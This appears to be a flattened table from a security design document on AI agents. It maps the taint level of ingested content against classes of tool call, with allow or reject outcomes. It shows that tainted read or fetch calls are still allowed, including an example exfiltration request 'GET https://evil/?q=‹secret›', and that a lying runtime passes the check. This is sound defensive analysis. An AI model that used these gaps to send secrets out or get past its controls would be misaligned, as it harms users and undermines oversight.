 Rule 2 as written: what the relying party does with no step-up receipt
taint_lattice_level \ tool_effect_class
STATE_MUTATING
PRIVILEGED_ACTUATE
anything else
(read, search, fetch URL)
TRUSTED_ONLY
ALLOW
ALLOW
ALLOW
MIXED_TAINT
REJECT
ERR_TAINTED_CONTROL_PLANE
REJECT
ERR_TAINTED_CONTROL_PLANE
ALLOW
(no rule applies)
UNTRUSTED_INGESTED
REJECT
ERR_TAINTED_CONTROL_PLANE
REJECT
ERR_TAINTED_CONTROL_PLANE
ALLOW
GET https://evil/?q=‹secret›
QUARANTINED
(registry only, Sec 6)
REJECT
(only because != TRUSTED_ONLY)
REJECT
(only because != TRUSTED_ONLY)
ALLOW
(quarantine means nothing here)
lying runtime:
says TRUSTED_ONLY
ALLOW
signature is valid
ALLOW
signature is valid
ALLOW